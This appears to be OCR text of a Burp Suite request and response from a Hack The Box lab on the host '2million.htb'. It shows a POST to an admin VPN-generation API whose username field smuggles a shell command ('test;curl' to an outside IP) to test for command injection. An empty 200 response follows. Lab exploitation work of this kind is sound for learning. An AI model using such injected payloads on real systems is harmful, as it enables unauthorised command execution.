 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=qqrgrm2pjo0i9a5ggicb27nmqe
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 49
13
14 {
15 "username":"test;curl http://10.10.14.141"
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 22 Apr 2025 17:05:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10
11